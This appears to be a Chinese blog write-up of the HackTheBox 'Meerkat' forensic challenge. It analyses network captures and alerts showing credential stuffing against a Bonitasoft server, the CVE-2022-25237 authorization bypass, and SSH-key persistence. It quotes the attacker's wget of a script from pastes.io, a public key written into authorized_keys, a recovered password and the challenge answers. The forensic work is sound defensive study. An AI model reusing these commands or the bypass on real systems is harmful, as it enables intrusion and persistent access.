本文最后更新于 2025年4月13日 凌晨
Level:Easy
Description As a fast-growing startup, Forela has been utilising a business management platform. Unfortunately, our documentation is scarce, and our administrators aren’t the most security aware. As our new security provider we’d like you to have a look at some PCAP and log data we have exported to confirm if we have (or have not) been compromised.
Task 1 对于流量包,我的习惯是从 http 协议的流量开始分析,所以先过滤 http 流量,而且 4 开头的状态码都没用
1 http&&!http.response.code > 400
可以看到有很多 POST 请求
追踪 TCP 流发现应该是在进行登录,这大量的请求挺像在爆破的
谷歌搜索 bonita 发现了软件,“Get limitless extensibility with Bonita, the process automation platform that doesn’t lock you in”,一个流程自动化平台,所以答案为 bonitasoft
1 2 We believe our Business Management Platform server has been compromised. Please can you confirm the name of the application running?BonitaSoft
Task 2 从数据中可以看出 156.146.62.213 一直在向 172.31.6.44 的 /bonita/loginservice 发送请求,追踪流会发现每个包的请求的 username 和 password 字段的值都不一样,确实应该是在爆破
看了一些数据之后会发现有一定的规律,用户名大多数以 @forela.co.uk 结尾,不仅如此还有 install 用户的请求信息
Tenant administrator credentials
install 是 Bonitasoft 的默认用户,可以猜一下可能是有泄露的一些账户,符合 Brute Force: Credential Stuffing 条件,暴力破解的一种技术:凭证填充,也叫撞库攻击
1 2 We believe the attacker may have used a subset of the brute forcing attack category - what is the name of the attack carried out?
Task 3 用 jq 获取文件中不同警报签名 alert.signature 字段出现次数,然后按照次数从高到低排序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 └─# cat '/mnt/f/渗透/HackTheBox/meerkat/meerkat-alerts.json' | jq '.[].alert.signature' | sort | uniq -c | sort -nr"ET INFO User-Agent (python-requests) Inbound to Webserver" "ET WEB_SPECIFIC_APPS Bonitasoft Default User Login Attempt M1 (Possible Staging for CVE-2022-25237)" "ET DROP Dshield Block Listed Source group 1" "ET EXPLOIT Bonitasoft Authorization Bypass M1 (CVE-2022-25237)" "ET POLICY GNU/Linux APT User-Agent Outbound likely related to package management" "GPL WEB_SERVER DELETE attempt" "ET EXPLOIT Bonitasoft Successful Default User Login Attempt (Possible Staging for CVE-2022-25237)" "ET EXPLOIT Bonitasoft Authorization Bypass and RCE Upload M1 (CVE-2022-25237)" "ET CINS Active Threat Intelligence Poor Reputation IP group 84" "ET CINS Active Threat Intelligence Poor Reputation IP group 82" "GPL SNMP public access udp" "ET SCAN Suspicious inbound to PostgreSQL port 5432" "ET SCAN Suspicious inbound to Oracle SQL port 1521" "ET SCAN Suspicious inbound to mySQL port 3306" "ET SCAN Suspicious inbound to MSSQL port 1433" "ET SCAN Potential VNC Scan 5900-5920" "ET SCAN Potential VNC Scan 5800-5820" "ET CINS Active Threat Intelligence Poor Reputation IP group 81" "ET CINS Active Threat Intelligence Poor Reputation IP group 76" "ET CINS Active Threat Intelligence Poor Reputation IP group 31" "ET CINS Active Threat Intelligence Poor Reputation IP group 29" "ET CINS Active Threat Intelligence Poor Reputation IP group 13" "ET ATTACK_RESPONSE Possible /etc/passwd via HTTP (linux style)" "ET 3CORESec Poor Reputation IP group 42" "ET 3CORESec Poor Reputation IP group 18"
可以发现频繁出现了 CVE-2022-25237
1 jq '.[].alert.signature' '/mnt/f/渗透/HackTheBox/meerkat/meerkat-alerts.json' | grep CVE
1 2 Does the vulnerability exploited have a CVE assigned - and if so, which one ?-2022 -25237
Task 4 “i18ntranslation or /../i18ntranslation/ to the end of a URL”
同样,我们在流量包里过滤一下也能发现
1 http && !http.response.code > 400 && http.request.uri matches "API"
1 2 Which string was appended to the API URL path to bypass the authorization filter by the attacker's exploit? :i18ntranslation
Task 5 首先过滤出带有 POST 请求 /bonita/loginservice 的数据,118 条
1 http.request.method =="POST" && http.request.uri contains "/bonita/loginservice"
把带有 install 用户的数据包过滤了
1 http.request.method =="POST" && http.request.uri contains "/bonita/loginservice" && !http contains "install"
过滤出来了 59 条
但是发现其中有四条是重复的,所以总共 56 条
1 2 How many combinations of usernames and passwords were used in the credential stuffing attack?56
Task 6 查看会话信息能发现,用户 seb.broom@forela.co.uk 尝试登陆后状态码变成了 204 ,表名已经身份验证成功了
1 username =seb.broom@forela.co.uk&password=g0vernm3nt
1 2 Which username and password combination was successful?:seb .broom@forela .co.uk: g0vernm3nt
Task 7 结合前面的来看,这一段是在登录成功之后,然后进行了几个操作:
上传 zip 文件利用了 CVE
执行 whoami
执行 cat /etc/passwd
删除上传的文件
利用 wget 下载文件
1 wget https://pastes.io/raw/bx5gcr0et8
所以网站为 :pastes.io
1 2 If any , which text sharing site did the attacker utilise?
Task 8 同样尝试 wget 文件下来发现是一个脚本,用于 curl 读取另一个 hffgra4unv 文件,并将其写入 Ubuntu 的 authorized_keys 文件中
1 2 3 #!/bin/bash sudo service ssh restart
所以 hffgra4unv 文件中有公钥
1 2 Please provide the filename of the public key used by the attacker to gain persistence on our host .
Task 9 写入 /home/ubuntu/.ssh/authorized_keys 中
1 2 Can you confirm the file modified by the attacker to gain persistence?:/home/ubuntu/ .ssh/authorized_keys
Task 10 根据线索查找,持久性并且对账户操作,Account Manipulation: SSH Authorized Keys
1 2 Can you confirm the MITRE technique ID of this type of persistence mechanism?004
Analysis jq jq 用于处理 JSON 输入,将给定过滤器应用于其 JSON 文本输入并在标准输出上将过滤器的结果生成为 JSON
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 -n, --null-input 使用 null 作为单一输入值;seq 按 application/json-seq 格式解析输入/输出;
详细教程:如何使用 jq 从 Linux 命令行解析 json 文件
Credential Stuffing 凭证填充,习惯性称为 “撞库”,就是利用从一项服务上的数据泄露中获得的登录凭据尝试登录到另一个不相关的服务,获取对其他服务上用户帐户的未授权访问。简单来说就是假如攻击者在一个服务上窃取了很多账号,然后使用相同的登录凭证去登录银行账户,猜测在银行也有这些账户使用同样的用户名和密码(因此不要所有的账户都用相同的密码hhhh)。利用的是数据泄露,所以大大提高了成功率。
CVE-2022-25237 详细信息:CVE-2022-25237:Bonitasoft 授权绕过和 RCE
Bonita Web 2021.2 受到身份验证/授权绕过漏洞的影响,原因是 RestAPIAuthorizationFilter 中使用的排除模式过于宽泛。通过在 URL 末尾附加 ;i18ntranslation 或 /../i18ntranslation/,没有权限的用户可以访问特权 API 端点,这可能导致通过滥用特权 API 操作直接 RCE。
漏洞点来自系统中的 web.xml 文件,用于定义系统应用的路由和如何处理路由的身份验证及授权
SSH Authorized Keys Linux 发行版和 macOS 通常使用基于密钥的身份验证来保护远程管理的 SSH 会话的身份验证过程。SSH authorized_keys 中的文件指定可用于登录配置文件所针对的用户帐户的 SSH 密钥。此文件通常位于用户主目录中的 下的 <user-home>/.ssh/authorized_keys。用户可以编辑系统的 SSH 配置文件,将指令 PubkeyAuthentication 和 RSAAuthentication 修改为值 “yes”,以确保启用公钥和 RSA 身份验证。SSH 配置文件通常位于 下/etc/ssh/sshd_config。
攻击者可以直接使用脚本或 shell 命令修改 SSH authorized_keys 文件,以添加攻击者提供的公钥。
当我们需要 ssh 远程访问服务器时,会生成 ssh 公钥,然后本地机器将公钥写入到服务器的 .ssh/authorized_keys中,实现免密登录连接。
Conclusion 大致流程
通过凭证填充的方式来对服务器进行请求
‘’seb.broom@forela.co.uk :g0vernm3nt”成功登录
利用 CVE-2022-25237 来上传 rce_api_extension.zip 文件,然后再删除
通过脚本将新的 ssh 公钥覆盖写入 /home/ubuntu/.ssh/authorized_keys 中
ssh 连接下载了一些软件包
nmap 对 IP:34.207.150.13 进行端口枚举
结束 ssh 会话
从 6385 开始就在对端口进行扫描,应该是打开了 nmap
直到最后结束 ssh 会话
